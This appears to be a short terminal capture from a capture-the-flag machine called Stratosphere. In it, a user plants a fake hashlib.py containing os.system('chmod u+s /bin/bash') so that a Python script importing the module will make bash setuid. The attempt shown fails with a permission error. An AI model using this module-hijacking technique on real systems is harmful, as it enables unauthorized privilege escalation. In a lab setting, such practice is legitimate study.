 192.168.1.12 10.10.14.15 10.10.10.64 - Stratosphere
richard@stratosphere:~$ ls
Desktop test.py user.txt
richard@stratosphere:~$ nano hashlib.py
richard@stratosphere:~$ cat !$
cat hashlib.py
import os
os.system('chmod u+s /bin/bash')
richard@stratosphere:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
richard@stratosphere:~$ /usr/bin/python /home/richard/test.py
chmod: changing permissions of '/bin/bash': Operation not permitted
Solve: 5af003e100c80923ec04d65933d382cb
^CTraceback (most recent call last):
File "/home/richard/test.py", line 38, in <module>
question()
File "/home/richard/test.py", line 6, in question
q1 = input("Solve: 5af003e100c80923ec04d65933d382cb\n")
KeyboardInterrupt